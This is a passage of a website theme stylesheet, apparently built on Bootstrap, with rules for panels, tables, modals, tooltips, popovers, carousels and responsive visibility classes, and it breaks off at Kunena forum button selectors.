.panel > .table-responsive:last-child > .table:last-child {
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-right-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #dddddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  border-top: 1px solid #dedede;
  margin-bottom: 48px;
}
.panel-group .panel {
  background: transparent;
  border-bottom: 1px solid #dedede;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin-bottom: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.panel-group .panel + .panel {
  margin-top: 0px;
}
.panel-group .panel-heading {
  border: none;
  position: relative;
}
.panel-group .panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-group .panel-heading a {
  color: #000000;
  display: block;
  padding: 22px 66px 23px 30px;
  font: bold 18px/24px 'PT Serif', serif;
  position: relative;
}
.panel-group .panel-heading a .panel-heading_icon {
  right: 30px;
  position: absolute;
  top: 50%;
  -moz-transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}
.panel-group .panel-heading a .panel-heading_icon:after {
  color: #cca876;
  content: '\e15b';
  font-family: 'Material Icons';
  font-size: 24px;
}
.panel-group .panel-heading a.collapsed .panel-heading_icon:after {
  content: '\e145';
}
.panel-group .panel-body {
  border-top: 1px solid #dedede;
  color: rgba(0, 0, 0, 0.5);
  padding: 24px 30px 25px 30px;
}
.panel-group .panel-body:before,
.panel-group .panel-body:after {
  content: " ";
  display: table;
}
.panel-group .panel-body:after {
  clear: both;
}
.panel-group .panel-body:before,
.panel-group .panel-body:after {
  content: " ";
  display: table;
}
.panel-group .panel-body:after {
  clear: both;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}
.custom .panel-group {
  border: none;
}
.custom .panel-group .panel {
  background: white;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 2px 2px 27px rgba(68, 73, 83, 0.1);
  box-shadow: 2px 2px 27px rgba(68, 73, 83, 0.1);
  margin-bottom: 0;
}
.custom .panel-group .panel + .panel {
  margin-top: 30px;
}
.custom .panel-group .panel-heading {
  position: relative;
}
.custom .panel-group .panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.custom .panel-group .panel-heading a {
  display: block;
  margin: 0 0 -1px;
  padding: 23px 66px 24px 30px;
}
.custom .panel-group .panel-heading a .panel-heading_icon {
  right: 0px;
  position: absolute;
  top: 0%;
  -moz-transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%);
  -ms-transform: translate(0%, 0%);
  -o-transform: translate(0%, 0%);
  transform: translate(0%, 0%);
  bottom: 0;
  width: 70px;
  background: #cca876;
  color: white;
  -webkit-border-radius: 0 4px 0 0;
  -moz-border-radius: 0 4px 0 0;
  border-radius: 0 4px 0 0;
}
.custom .panel-group .panel-heading a .panel-heading_icon:after {
  color: white;
  position: absolute;
  left: 50%;
  top: 50%;
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.custom .panel-group .panel-heading a.collapsed .panel-heading_icon {
  right: 0px;
  position: absolute;
  top: 0%;
  -moz-transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%);
  -ms-transform: translate(0%, 0%);
  -o-transform: translate(0%, 0%);
  transform: translate(0%, 0%);
  bottom: 0;
  width: 70px;
  background: #cca876;
  color: white;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.custom .panel-group .panel-body {
  padding: 24px 30px;
}
.custom .panel-group .panel-body:before,
.custom .panel-group .panel-body:after {
  content: " ";
  display: table;
}
.custom .panel-group .panel-body:after {
  clear: both;
}
.custom .panel-group .panel-body:before,
.custom .panel-group .panel-body:after {
  content: " ";
  display: table;
}
.custom .panel-group .panel-body:after {
  clear: both;
}
.custom .panel-group .panel-footer {
  border-top: 0;
}
.custom .panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}
/* .panel-default {
  .panel-variant(@panel-default-border; @panel-default-text; @panel-default-heading-bg; @panel-default-border);
  } */
/*.panel-primary {
  .panel-variant(@panel-primary-border; @panel-primary-text; @panel-primary-heading-bg; @panel-primary-border);
}
.panel-success {
  .panel-variant(@panel-success-border; @panel-success-text; @panel-success-heading-bg; @panel-success-border);
}
.panel-info {
  .panel-variant(@panel-info-border; @panel-info-text; @panel-info-heading-bg; @panel-info-border);
}
.panel-warning {
  .panel-variant(@panel-warning-border; @panel-warning-text; @panel-warning-heading-bg; @panel-warning-border);
}
.panel-danger {
  .panel-variant(@panel-danger-border; @panel-danger-text; @panel-danger-heading-bg; @panel-danger-border);
}*/
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
  padding: 24px;
  border-radius: 6px;
}
.well-sm {
  padding: 9px;
  border-radius: 3px;
}
.close {
  position: absolute;
  right: 0;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
  z-index: 2;
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close,
.close button.close {
  padding: 3px;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
#modal .close {
  color: #ffffff;
  font-size: 34px;
  font-weight: 300;
  line-height: 1;
  margin-right: 9px;
  margin-top: 1px;
  opacity: 1;
  position: absolute;
  right: 6%;
  top: 5%;
  z-index: 2;
}
#modal .close:hover {
  color: #000000;
}
@media (max-width: 479px) {
  #modal .close {
    top: 0;
    right: 0;
  }
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  background: #cca876;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform 0.2s ease-out;
  -moz-transition: -moz-transform 0.2s ease-out;
  -o-transition: -o-transform 0.2s ease-out;
  transition: transform 0.2s ease-out;
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  width: auto;
  margin: 10px;
}
@media (max-width: 479px) {
  .modal-dialog {
    bottom: 0;
    left: 0;
    margin: 20px;
    position: absolute;
    right: 0;
    top: 0;
    transform: translate(0, 0);
    width: auto;
  }
}
.modal-content {
  position: relative;
  background-color: #cca876;
  border-radius: 6px;
  background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header:before,
.modal-header:after {
  content: " ";
  display: table;
}
.modal-header:after {
  clear: both;
}
.modal-header:before,
.modal-header:after {
  content: " ";
  display: table;
}
.modal-header:after {
  clear: both;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 24px;
}
.modal-body {
  position: relative;
  padding: 0;
}
.modal-body h5 {
  font-size: 34px;
  font-weight: 400;
  color: #ffffff;
  margin-bottom: 38px;
}
.modal-footer {
  padding: 0;
  text-align: right;
}
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 370px;
    margin: 0 auto;
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: 'Lato', sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 24px;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #ffffff;
  text-align: center;
  background-color: #000000;
  border-radius: 4px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: 'Lato', sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 24px;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover > .arrow {
  border-width: 11px;
}
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .item.next,
  .carousel-inner > .item.active.right {
    -moz-transform: translate3d(100%, 0, 0);
    -o-transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev,
  .carousel-inner > .item.active.left {
    -moz-transform: translate3d(-100%, 0, 0);
    -o-transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left,
  .carousel-inner > .item.prev.right,
  .carousel-inner > .item.active {
    -moz-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: rgba(0, 0, 0, 0);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  outline: 0;
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #ffffff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #ffffff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
  content: " ";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
.fa-file-add:before {
  content: "\f016";
}
.fa-remove:before {
  content: "\f00d";
}
.fa-picture:before {
  content: "\f03e";
}
.icon-edit:before {
  content: "\f044";
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  display: inline;
  width: auto;
  height: auto;
  line-height: normal;
  vertical-align: baseline;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  margin-top: 0;
}
body:after {
  content: '';
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: -999;
}
body.disable-hover:after {
  z-index: 999999999999999999;
}
.custom_hover strong {
  display: none;
}
html {
  -ms-overflow-style: scrollbar;
}
html,
body {
  height: 100%;
}
.container-fluid {
  margin: 0 20px;
  padding: 0;
  position: relative;
}
.element-invisible {
  border: 0 none;
  height: 1px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
#Kunena #jumpto .btn,
#Kunena .search-user .btn,
.krowmoderation .btn,
